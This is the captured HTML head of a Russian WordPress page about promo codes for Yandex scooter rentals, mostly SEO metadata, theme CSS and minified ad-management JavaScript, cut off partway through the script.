

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arenda-samokatov.ru/promokod-yandeks-samokat/
body_size: 29254
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <link rel="preload" href="https://arenda-samokatov.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"> <!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ --> <title>Промокоды для Яндекс Самоката — промокод на первую поездку Yandex GO Кикшеринг</title> <meta name="description" content="Промокоды для бонусов в Яндекс Кикшеринг GO. Промокод на первую поездку."/> <link rel="canonical" href="https://arenda-samokatov.ru/promokod-yandeks-samokat/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Промокоды для Яндекс Самоката — промокод на первую поездку Yandex GO Кикшеринг"/> <meta property="og:description" content="Промокоды для бонусов в Яндекс Кикшеринг GO. Промокод на первую поездку."/> <meta property="og:url" content="https://arenda-samokatov.ru/promokod-yandeks-samokat/"/> <meta property="og:site_name" content="Аренда самокатов"/> <meta property="article:modified_time" content="2022-02-15T19:17:44+00:00"/> <meta property="og:image" content="https://arenda-samokatov.ru/wp-content/uploads/2021/05/google-play.png"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Примерное время для чтения"/> <meta name="twitter:data1" content="1 минута"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arenda-samokatov.ru/promokod-yandeks-samokat/","url":"https://arenda-samokatov.ru/promokod-yandeks-samokat/","name":"Промокоды для Яндекс Самоката — промокод на первую поездку Yandex GO Кикшеринг","isPartOf":{"@id":"https://arenda-samokatov.ru/#website"},"primaryImageOfPage":{"@id":"https://arenda-samokatov.ru/promokod-yandeks-samokat/#primaryimage"},"image":{"@id":"https://arenda-samokatov.ru/promokod-yandeks-samokat/#primaryimage"},"thumbnailUrl":"https://arenda-samokatov.ru/wp-content/uploads/2021/05/google-play.png","datePublished":"2021-07-07T00:43:03+00:00","dateModified":"2022-02-15T19:17:44+00:00","description":"Промокоды для бонусов в Яндекс Кикшеринг GO. Промокод на первую поездку.","breadcrumb":{"@id":"https://arenda-samokatov.ru/promokod-yandeks-samokat/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://arenda-samokatov.ru/promokod-yandeks-samokat/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://arenda-samokatov.ru/promokod-yandeks-samokat/#primaryimage","url":"https://arenda-samokatov.ru/wp-content/uploads/2021/05/google-play.png","contentUrl":"https://arenda-samokatov.ru/wp-content/uploads/2021/05/google-play.png","width":250,"height":74},{"@type":"BreadcrumbList","@id":"https://arenda-samokatov.ru/promokod-yandeks-samokat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://arenda-samokatov.ru/"},{"@type":"ListItem","position":2,"name":"Промокод Яндекс Самокат"}]},{"@type":"WebSite","@id":"https://arenda-samokatov.ru/#website","url":"https://arenda-samokatov.ru/","name":"Аренда самокатов","description":"Все об аренде — честный обзор","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arenda-samokatov.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <!-- / Yoast SEO plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='dns-prefetch' href='//s.w.org'/> <link rel='stylesheet' id='opinionica_style_owl-css' href='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/OwlCarousel2/docs/assets/owlcarousel/assets/owl.carousel.min.css' media='all'/> <link rel='stylesheet' id='opinionica_style_owl2-css' href='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/OwlCarousel2/docs/assets/owlcarousel/assets/owl.theme.default.min.css' media='all'/> <link rel='stylesheet' id='opinionica_style-css' href='https://arenda-samokatov.ru/wp-content/plugins/opinionica/css/opinionica.min.css' media='all'/> <link rel='stylesheet' id='webnavoz_re_style-css' href='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.css' media='all'/> <link rel='stylesheet' id='style-autors_webnavoz-css' href='https://arenda-samokatov.ru/wp-content/plugins/autors-by-webnavoz/css/autors-style.css?1_602' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://arenda-samokatov.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'/> <link rel='stylesheet' id='rate-my-post-css' href='https://arenda-samokatov.ru/wp-content/plugins/rate-my-post/public/css/rate-my-post.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400i%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://arenda-samokatov.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' media='screen'/> <link rel='stylesheet' id='tablepress-default-css' href='https://arenda-samokatov.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <link rel='stylesheet' id='qwebnavoz-style-css' href='https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/css/style.css' media='all'/> <script  src='https://arenda-samokatov.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script  src='https://arenda-samokatov.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script>
		const ajax_questions_webnavoz = "https://arenda-samokatov.ru/wp-admin/admin-ajax.php";
	</script> <style> .webnavoz-q-article__expert-r span { color: #ffa219; } .webnavoz-q-list__item--icon { width: 23px; display: inline-block; vertical-align: middle; fill: #ffa219; margin-top: -3px; margin-right: 10px; } .webnavoz-q-list__item--icon path,.webnavoz-q-list__item--icon circle { fill: #ffa219; } .webnavoz-q-article__expert-r { color: #ffa219; background: -webkit-gradient(linear, left top, right top, color-stop(20%, #e63205), to(#fd9702)); background: -o-linear-gradient(left, #e63205 20%, #fd9702 100%); background: linear-gradient(90deg, #e63205 20%, #fd9702 100%); } .webnavoz-questions .webnavoz-q-btn { background: -webkit-gradient(linear, left bottom, left top, from(#e63205), to(#fd9702)); background: -o-linear-gradient(bottom, #e63205 0%, #fd9702 100%); background: linear-gradient(0deg, #e63205 0%, #fd9702 100%); } </style> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}.wpremark--{background-color:#ee930f;box-shadow:0px 20px 35px -10px rgba(245,179,4,0.5);padding:30px 20px;margin:20px 0px;border-radius:15px}.wpremark-- .wpremark-icon{color:#ffffff;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark-- .wpremark-content{color:#ffffff}.wpremark-- .wpremark-content a{color:#ffffff}</style><style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.post-box .entry-image img {border-radius:6px}.post-card:not(.post-card-related) .post-card__image, .post-card:not(.post-card-related) .post-card__image img, .post-card:not(.post-card-related) .post-card__image .entry-meta, .post-card:not(.post-card-related) .thumb-wide {border-radius:6px}body {font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#dd0000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#dd0000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#dd0000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#8224e3}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#14005e}.site-header {background-color:#eded55}.site-header {color:#333333}.site-title, .site-title a {color:#dd0000}.site-description, .site-description a {color:#721818}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#dd8d16}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#edede6}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://arenda-samokatov.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://arenda-samokatov.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><style>body.sidebar-none .breadcrumb, body.sidebar-none .entry-title, body.sidebar-none .entry-meta, body.sidebar-none .entry-content, body.sidebar-none .b-subscribe {max-width: 1090px;}body.sidebar-none .comments-area {max-width: 1090px; margin-left: auto; margin-right: auto;}</style><!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="https://arenda-samokatov.ru/favicon.ico"/> <link rel="icon" href="https://arenda-samokatov.ru/wp-content/uploads/2020/11/m365pro.png" type="image/png"/> <style type="text/css" id="custom-background-css"> body.custom-background { background-color: #ffdddd; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof 